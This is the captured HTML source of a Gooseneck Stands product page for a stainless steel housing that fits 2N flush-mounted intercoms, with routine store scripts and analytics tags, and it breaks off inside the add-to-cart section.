

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gooseneckstands.com/store/8-x-10-portrait-stainless-steel-housing.html
body_size: 13031
content:
<!DOCTYPE html>

<!--[if lt IE 7 ]> <html lang="en" id="top" class="no-js ie6"> <![endif]-->
<!--[if IE 7 ]>    <html lang="en" id="top" class="no-js ie7"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en" id="top" class="no-js ie8"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en" id="top" class="no-js ie9"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html lang="en" id="top" class="no-js"> <!--<![endif]-->

<head>
 
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>8&quot; x 10&quot; Portrait Stainless Steel Housing for 2N IP Solo FLush &amp; Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304 | Gooseneck Stands</title>
<meta name="description" content="&lt;p&gt;This 8&quot; x 10&quot; stainless steel housing is built for flush-mounted devices from 2N, including the IP Solo and Access Unit 2.0. Its portrait orientation makes it well-suited for narrow columns or intercom posts. The stainless steel surface enhances outdoo" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
<link rel="icon" href="https://gooseneckstands.com/store/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://gooseneckstands.com/store/media/favicon/default/favicon.png" type="image/x-icon" />
<link rel="preload" href="https://gooseneckstands.com/store/skin/frontend/copper/default/fonts/SybillaPro-Book.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gooseneckstands.com/store/skin/frontend/copper/default/fonts/SybillaPro-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gooseneckstands.com/store/skin/frontend/copper/default/fonts/SybillaPro-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="preload" href="https://gooseneckstands.com/store/skin/frontend/copper/default/fonts/SybillaPro-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">
<link rel="dns-prefetch" href="//dfsupply.heydfs.com">
<link rel="preconnect" href="//dfsupply.heydfs.com" crossorigin>
<link rel="stylesheet" type="text/css" href="https://gooseneckstands.com/store/js/lightbox2/lightbox.min.css?build11946" />
<link rel="stylesheet" type="text/css" href="https://gooseneckstands.com/store/skin/frontend/copper/default/css/dfs-styles.min.css?build11946" media="all" />
<link rel="stylesheet" type="text/css" href="https://gooseneckstands.com/store/skin/frontend/copper/default/css/print.min.css?build11946" media="print" />
<script type="text/javascript" src="https://gooseneckstands.com/store/js/prototype/prototype.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/dfs/jquery-3.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/lib/jquery/noconflict.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/lib/ccard.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/prototype/validation.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/js.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/form.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/coreoverride/form.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/menu.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/mage/cookies.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/lightbox2/lightbox.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/amasty/amlabel/amlabel_observer.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/amasty/amlabel/amlabel_height.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/product_options.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/product.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/product_options.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/varien/configurable.min.js?build11946"></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/pws/jquery.rwdImageMaps.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/js/pws/jquery.maphilight.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/lib/modernizr.custom.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/lib/enquire.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/app.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/lib/imagesloaded.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/accessibility.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/partfinder_prefetch_fix.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/acticle_toc.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/swiper_init.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/jquery.lazy.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/tooltipster.bundle.min.js?build11946" defer></script>
<script type="text/javascript" src="https://gooseneckstands.com/store/skin/frontend/copper/default/js/tooltipster_init.js?build11946" defer></script>
<link rel="canonical" href="https://gooseneckstands.com/store/8-x-10-portrait-stainless-steel-housing.html" />

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/store';
Mage.Cookies.domain   = '.gooseneckstands.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["HK","IE","MO","PA"];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-3CJ43KBT7V"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());
            gtag('config', 'G-3CJ43KBT7V');
            gtag('event', 'view_item', {"currency":"USD","value":"339.53","items":[{"id":"810HOU-PRO-001-304","name":"8\" x 10\" Portrait Stainless Steel Housing for 2N IP Solo FLush & Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304","list_name":"Product Detail Page","brand":"Pedestal PRO","category":"Products","price":"339.53"}]});        </script>
        <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script language="javascript" src="https://d39bsabgls48ex.cloudfront.net/DFS_analytics/analytics.js" defer></script><script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"11032897"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');fbq('init', '381105630802556');fbq('track', 'PageView');</script><noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=381105630802556&ev=PageView&noscript=1"/></noscript>
			<script>
				!function(t,e){var o,n,p,r;e.__SV||(window.posthog=e,e._i=[],e.init=function(i,s,a){function g(t,e){var o=e.split(".");2==o.length&&(t=t[o[0]],e=o[1]),t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}}(p=t.createElement("script")).type="text/javascript",p.async=!0,p.src=s.api_host.replace(".i.posthog.com","-assets.i.posthog.com")+"/static/array.js",(r=t.getElementsByTagName("script")[0]).parentNode.insertBefore(p,r);var u=e;for(void 0!==a?u=e[a]=[]:a="posthog",u.people=u.people||[],u.toString=function(t){var e="posthog";return"posthog"!==a&&(e+="."+a),t||(e+=" (stub)"),e},u.people.toString=function(){return u.toString(1)+".people (stub)"},o="capture identify alias people.set people.set_once set_config register register_once unregister opt_out_capturing has_opted_out_capturing opt_in_capturing reset isFeatureEnabled onFeatureFlags getFeatureFlag getFeatureFlagPayload reloadFeatureFlags group updateEarlyAccessFeatureEnrollment getEarlyAccessFeatures getActiveMatchingSurveys getSurveys getNextSurveyStep onSessionId setPersonProperties".split(" "),n=0;n<o.length;n++)g(u,o[n]);e._i.push([i,s,a])},e.__SV=1)}(document,window.posthog||[]);
				posthog.init('phc_NVGZLlUhu60BnjyTiCfsZhxhkOaYeTgdCb38a7YHVE8',{
					api_host:'https://us.i.posthog.com',
					person_profiles: 'identified_only'
				});
				posthog.register({
					domain: window.location.hostname
				});
			</script>
		


</head>
<body class="catalog-product-view prefetch-allow catalog-product-view product-8-x-10-portrait-stainless-steel-housing">
<div class="wrapper">
        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
    <div class="page">
        <div class="calc-container">
            
<div class="header-language-background">
    <div class="header-language-container">
        <a class="welcome-msg"
            href="https://gooseneckstands.com/store/information/contact.html/"><script type="text/javascript">
//<![CDATA[
if (!Mage.Cookies.path) {
    Mage.Cookies.path = '/store';
}
if (!Mage.Cookies.domain) {
    Mage.Cookies.domain = 'gooseneckstands.com';
}
var json = Mage.Cookies.get('welcome');
if (json) {
    var html = JSON && JSON.parse(json) || json.evalJSON();
    document.write(decodeURIComponent((html + '').replace(/\+/g, '%20')));
    }
//]]>
</script></a>
    </div>
</div>

<div class="components-top-nav">
			<div class="searchbar-input">
			
<form id="search_mini_form" action="https://gooseneckstands.com/store/catalogsearch/result/" method="get">
    <div id="algolia-searchbox">
        <label for="search"></label>
        <input id="search" type="text" name="q" class="input-text algolia-search-input" autocomplete="off" spellcheck="false" autocapitalize="off" placeholder="Search..." />
        <button onclick="q" class="searchbutton">Search</button>
    </div>
</form>


			<a href="#header-search" class="skip-link skip-search search-header">
				<!-- <span class="icon"></span> -->
				<span class="label">Search</span>
			</a>
		</div>
	
    <div class="hamburger-phone-wrapper">
        <div class="menu-at-top">
            <a href="#header-nav-mobile">
                <div id="ham1" class="ham">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </div>
            </a>
        </div>
        </div>
   
    <div class="logo-at-top">
        <a class="logo" id="logo" href="https://gooseneckstands.com/store/">
            <img src="https://gooseneckstands.com/store/skin/frontend/base/default/images/gooseneckstands-logo.svg" alt="Gooseneck Stands" class="large" />
        </a>
    </div>

    <div class="print-display">
            <p class="print-display-item">gooseneckstands.com</p>
            <p class="print-display-item">Sales@gooseneckstands.com</p>
            <p class="print-display-item">(888) 378-1045</p>
        </div>
    <div id="header-nav">
        
<div class="links-search">
            <nav id="nav">
            <!-- <li class="mobile-only">Menu</li> -->
            <ol class="nav-primary">
                <li  class="level0 nav-1 first"><a href="https://gooseneckstands.com/store/pedestals-and-towers.html" class="level0 ">Pedestals &amp; Towers</a></li><li  class="level0 nav-2"><a href="https://gooseneckstands.com/store/hoods.html" class="level0 ">Hoods</a></li><li  class="level0 nav-3"><a href="https://gooseneckstands.com/store/housings.html" class="level0 ">Housings</a></li><li  class="level0 nav-4"><a href="https://gooseneckstands.com/store/emergency-call-towers.html" class="level0 ">Emergency Call Towers</a></li><li  class="level0 nav-5"><a href="https://gooseneckstands.com/store/ev-charger-mounting-solutions.html" class="level0 ">EV Charger Mounting Solutions</a></li><li  class="level0 nav-6"><a href="https://gooseneckstands.com/store/hardware.html" class="level0 ">Hardware</a></li><li  class="level0 nav-7"><a href="https://gooseneckstands.com/store/resources.html" class="level0 ">Resources</a></li><li  class="level0 nav-8 last"><a href="https://gooseneckstands.com/store/store-information.html" class="level0 ">Information</a></li>            </ol>
        </nav>
    </div>
<div class="links-search">
<div id="header-nav-mobile">
    <nav id="mobileNav">
        <div class="mobile-menu-top">
            <div class="close-logo">
                <div class="logo-close flex">
                <div class="close-button"><span>X</span></div>
                <div class="logo-container">
                    <a href="https://gooseneckstands.com/store/">
                                                <img src="https://gooseneckstands.com/store/skin/frontend/base/default/images/gooseneckstands-logo.svg" />
                    </a>
                </div>
                <div class="cart-container">
                                    <a href="https://gooseneckstands.com/store/checkout/cart/" 
                    data-target-element="#header-cart" 
                    class="flex-col skip-cart  no-count">
                                                    <img class="cart-icon" src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
                        <span class="label">Cart</span>
                        <span class="count">0</span>
                    </a>
                </div>
                </div>
                <div class="account-container justify-between align-center flex">
                <a href="https://gooseneckstands.com/store/store-information/contact.html" class="mobile mobileContactUsBtn">
                        Contact Us
                    </a>
                    <ul class="account-contact">
                                            <li class="reg-sign"><a class=" myAccountBtnMobile" href="https://gooseneckstands.com/store/customer/account/login/">Sign In</a></li>
                                        </ul>
                  

                </div>
            </div>
        </div>
        <div class="menu-items flex justify-center flex-col">
    <h3>Site Menu</h3>
    
    <ul class="mobile-menu">
        <ul class="menu-level1"><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/pedestals-and-towers.html" class="menu-link">Pedestals & Towers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/hoods.html" class="menu-link">Hoods</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/housings.html" class="menu-link">Housings</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/emergency-call-towers.html" class="menu-link">Emergency Call Towers</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/ev-charger-mounting-solutions.html" class="menu-link">EV Charger Mounting Solutions</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/hardware.html" class="menu-link">Hardware</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/resources.html" class="menu-link">Resources</a></div></li><li class="menu-item1"><div class="flex align-center justify-between link-href-container"><a href="https://gooseneckstands.com/store/store-information.html" class="menu-link">Information</a></div></li></ul>    </ul>

<script type="text/javascript">
    $j(document).ready(function () {
        $j('.menu-level2, .menu-level3').hide(); 

        $j('.link-href-container').on('click', function (e) {
            var $submenu = $j(this).closest('li').find('> ul'); 
            var $parentItem = $j(this).closest('.menu-item1');
            var $allLinks = $j('.link-href-container'); 
            var $allSubmenus = $j('.menu-level2, .menu-level3'); 
            var $allParents = $j('.menu-item1'); 
            if ($submenu.length) {
                e.preventDefault(); 
                 $allSubmenus.not($submenu).slideUp();
                $allLinks.not(this).removeClass('expanded').css('border-bottom', '1px solid var(--border)');
                $allParents.not($parentItem).css('border-bottom', 'none');
                $j('.arrow-img').not($j(this).find('.arrow-img')).removeClass('flipped');
                $submenu.slideToggle();
                $j(this).toggleClass('expanded'); 
                if ($j(this).hasClass('expanded')) {
                    $j(this).css('border-bottom', 'none');
                    $parentItem.css('border-bottom', '1px solid var(--border)');
                } else {
                    $parentItem.css('border-bottom', 'none');
                    setTimeout(() => {
                        $j(this).css('border-bottom', '1px solid var(--border)');
                    }, 300); 
                }
                const $arrow = $j(this).find('.arrow-img');
                if ($arrow.length) {
                    $arrow.toggleClass('flipped');
                }
            }
        });
        $j('#header-nav-mobile').on('classChanged', function () {
            if (!$j(this).hasClass('active')) {
                $j('.menu-level2, .menu-level3').slideUp();
                $j('.link-href-container').removeClass('expanded'); 
                $j('.arrow-img').removeClass('flipped');
                $j('.menu-item1').css('border-bottom', 'none');

                setTimeout(() => {
                    $j('.link-href-container').css('border-bottom', '1px solid var(--border)');
                }, 300); 
            }
            
        });
        const observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
                if (mutation.attributeName === 'class') {
                    $j(mutation.target).trigger('classChanged');
                }
            });
        });
        observer.observe(document.querySelector('#header-nav-mobile'), { attributes: true });
    });
</script>
</div>
    </nav>
</div>
</div>    </div>
    <div class="account-cart-wrapper" id="account-cart-wrapper">
    <div id="account-menu-trigger">
        <a href="https://gooseneckstands.com/store/customer/account/" class="skip-link">
        <div class="flex skip-account">
                <img id="account-icon" src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/account.svg" alt="cart-icon">
            <span class="label" style="font-size:16px;">Account</span>
            </div>
        </a>
        </div>
        <div class="header-minicart">
            <div class="mini-cart-header mini-header">
                
 
<a href="https://gooseneckstands.com/store/checkout/cart/" data-target-element="#header-cart" class="skip-cart  no-count">
                              <img class="cart-icon" src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/shoppingcart.svg" alt="cart-icon">
    <span class="label">Cart</span>
    <span class="count">0</span>
</a>            </div>
        </div>
        <div id="header-account">
            <div class="links">
        <ul>
                                    <li class="acct-nav first"><a href="https://gooseneckstands.com/store/customer/account/" title="My Account" >My Account</a></li>
                                                <li class="acct-nav "><a href="https://gooseneckstands.com/store/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li class="acct-nav "><a href="https://gooseneckstands.com/store/purchase/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li class="acct-nav "><a href="https://gooseneckstands.com/store/customer/account/create/" title="Register" >Register</a></li>
                                                <li class="acct-nav  last"><a href="https://gooseneckstands.com/store/customer/account/login/" title="Log In" >Log In</a></li>
                        </ul>
</div>
        </div>
    </div>
</div>
<script>
 $j(document).ready(function () {
    $j('#account-menu-trigger').on('click', function (e) {
        e.preventDefault(); 
        if ($j('#header-account').hasClass('skip-active')) {
            $j('#header-account').removeClass('skip-active');
        } else {
            $j('#header-account').addClass('skip-active'); 
        }
    });
    $j(document).on('click', function (e) {
        if (
            !$j(e.target).closest('#header-account').length && 
            !$j(e.target).closest('#account-menu-trigger').length 
        ) {
            $j('#header-account').removeClass('skip-active'); 
        }
    });
    $j(document).on('click', function () {
        $j('.nav-primary li.level0').removeClass('menu-active');
    });
});



</script>            <div class="main-container col1-layout">
                <div class="main">
                    <div class="breadcrumbs">
    <ul>
                    <li class="home">
                            <a href="https://gooseneckstands.com/store/" title="Go to Home Page">Home</a>
                                        <span>/ </span>
                        </li>
                    <li class="product">
                            <strong>8&quot; x 10&quot; Portrait Stainless Steel Housing for 2N IP Solo FLush &amp; Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304</strong>
                                    </li>
            </ul>
</div>
                                        <div class="col-main simple-product-main">
                        <script type="text/javascript">
//<![CDATA[
if (!Mage.Cookies.path) {
    Mage.Cookies.path = '/store';
}
if (!Mage.Cookies.domain) {
    Mage.Cookies.domain = 'gooseneckstands.com';
}
var json = Mage.Cookies.get('global_messages');
if (json) {
    var html = JSON && JSON.parse(json) || json.evalJSON();
    document.write(decodeURIComponent((html + '').replace(/\+/g, '%20')));
            Mage.Cookies.set('global_messages', '');
    }
//]]>
</script>                        <script type="text/javascript">
    var optionsPrice = new Product.OptionsPrice([]);
</script>
<div id="messages_product_view"></div>
<div class="product-view">
    <h1 class="centered">8&quot; x 10&quot; Portrait Stainless Steel Housing for 2N IP Solo FLush &amp; Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304</h1>
    <form action="https://gooseneckstands.com/store/checkout/cart/add/uenc/aHR0cHM6Ly9nb29zZW5lY2tzdGFuZHMuY29tL3N0b3JlLzgteC0xMC1wb3J0cmFpdC1zdGFpbmxlc3Mtc3RlZWwtaG91c2luZy5odG1s/product/312/form_key/lEYc3iiNh4ki14HD/" method="post" id="product_addtocart_form" >
        <div class="product-essential">
            <div class="details-flex">
                <input name="form_key" type="hidden" value="lEYc3iiNh4ki14HD" />
                <div class="no-display">
                    <input type="hidden" name="product" value="312" />
                    <input type="hidden" name="related_product" id="related-products-field" value="" />
                </div>
            </div>
            <div class="product-img-box">
                <div class="product-image">
    <a class="example-image-link" href="https://gooseneckstands.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg"
        data-lightbox="product-set" data-title="8&quot; x 10&quot; Portrait Stainless Steel Housing">
         <div class="amlabel-div">
            </div>
        <img id="image-main" class="gallery-image visible"
            src="https://gooseneckstands.com/store/media/catalog/product/cache/1/image/600x600/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg" 
            srcset="https://gooseneckstands.com/store/media/catalog/product/cache/1/image/780x780/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 780w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/800x800/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 800w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/900x900/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 900w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/1000x1000/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 1000w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/1200x1200/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 1200w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/1380x1380/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 1380w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/1400x1400/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 1400w,
            https://gooseneckstands.com/store/media/catalog/product/cache/1/image/1800x1800/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 1800w "
            sizes="(min-width: 2500px) 900px,
                                (min-width: 2000px) and (max-width: 2499px) 700px,
                                (max-width: 1999px) 690px,
                                (max-width: 1460px) 450px,
                                (max-width: 1122px) 390px,
                                (max-width: 800px) 600px,
                                (max-width: 720px) 500px,
                                (max-width: 600px) 400px,
                                (max-width: 490px) 300px "
           alt="8&quot; x 10&quot; Portrait Stainless Steel Housing"
            title="8&quot; x 10&quot; Portrait Stainless Steel Housing" />
    </a>
</div>
    <div class="image-swiper-cotainer">
<div class="spacing-for-image-swiper">
    <div class="container-for-swiper-arrows1">
        <div class="swiper-button-prev arrow-prev-for-image"><img src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/right-arrow.svg"></div>
    </div>
    <div class="more-views swiper mySwiper swiper-for-image">
        <div class="product-image-thumbs swiper-wrapper swiper-wrapper-for-image" pagination="true"
            pagination-clickable="true" direction="vertical">
                                    <div class="gallery-image-thumb swiper-slide slide-for-image">
                <a class="thumb-link"
                    href="https://gooseneckstands.com/store/media/catalog/product/cache/1/image/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg"
                    data-lightbox="product-set" data-title="8&quot; x 10&quot; Portrait Stainless Steel Housing">
                    <img 
                        class="slide-image"
                        onload="this.classList.add('loaded')" 
                        src="https://gooseneckstands.com/store/media/catalog/product/cache/1/thumbnail/120x/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg"
                        srcset="https://gooseneckstands.com/store/media/catalog/product/cache/1/thumbnail/190x/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 190w, 
                                https://gooseneckstands.com/store/media/catalog/product/cache/1/thumbnail/240x/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 240w, 
                                https://gooseneckstands.com/store/media/catalog/product/cache/1/thumbnail/320x/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 320w,
                                https://gooseneckstands.com/store/media/catalog/product/cache/1/thumbnail/400x/9df78eab33525d08d6e5fb8d27136e95/8/1/810HOU-PRO-001-304.jpg 400w "
                                sizes="(min-width: 2500px) 198px,
                                (min-width: 2000px) and (max-width: 2499px) 156px,
                                (max-width: 1999px) 130px,
                                (max-width: 1460px) 95px,
                                (max-width: 1122px) 85px,
                                (max-width: 800px) 120px,
                                (max-width: 720px) 100px,
                                (max-width: 600px) 85px,
                                (max-width: 490px) 60px "
                    alt="8&quot; x 10&quot; Portrait Stainless Steel Housing"
                    loading="lazy" />
                </a>
            </div>
                                </div>
    </div>
    <div class="container-for-swiper-arrows2">
        <div class="swiper-button-next arrow-next-for-image .swiper-arrows-visible"><img src="https://gooseneckstands.com/store/skin/frontend/copper/default/images/icons/left-arrow.svg"></div>
    </div>
</div>
</div>

<script>
$j(document).ready(function () {
    function updateHeight() {
        var imageHeight = $j('#image-main').outerHeight(); 
        $j('.product-img-box').css('height', imageHeight + 'px');
    }
    $j(window).resize(updateHeight);
    $j('#image-main').on('load', function () {
        updateHeight();
    }).each(function () {
        if (this.complete) $j(this).trigger('load'); 
    });
    updateHeight();
});
</script>            </div>
            <div class="product-shop">
            <h1 class="desktop-h">8&quot; x 10&quot; Portrait Stainless Steel Housing for 2N IP Solo FLush &amp; Access Unit 2.0 Flush Intercom - 810HOU-PRO-001-304</h1>
                                    <div class="short-description">
                        
                        <div class="std">
                            This portrait-style 8" x 10" stainless steel housing is built for flush-mounted 2N access control units. Its vertical layout is optimized for clean installation with minimal exposed hardware.<br>
<br><p><em><strong>Important Note:</strong></em> All of our products need to be crafted custom and are <a href="https://gooseneckstands.com/store/resources/resources-hub/build-to-order-notice.html">Built to Order.</a> These items <strong>cannot be returned or cancelled.</strong> Please ensure this product fits your exact specifications before ordering.</p>                        </div>
                                                						<div class="sku-at-the-top">
                            <strong>Part Number:</strong>
                            810HOU-PRO-001-304                        </div>
                                            </div>
                                <div class="product-pricing-information">
                                            <div class="product-pricing-col2">
                            <div class="add-to-box">
                                                                    <div class="flex-for-price">
                                        <div class="price-info">
                                            <div class="price" id="amlabel-product-price-312" style="display:none"></div>

                                  
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-312">
                     <span style="visibility:hidden;"><span class="multiplePricingEach">$339.53</span> each</span>                                            <span class="multiplePricingSub"><span class="price">$339.53</span> <span class="label-name">each</span></span>                                                        </span>
                            
        </div>


                                                                                    </div>
                                                                                        <div class="add-to-cart">
                <div class="qty-wrapper">
        	<script type="text/javascript">
        		var incrementQty;
        		function dispatchQtyChange(){
        			const inputField = document.querySelector('input[name="qty"]');
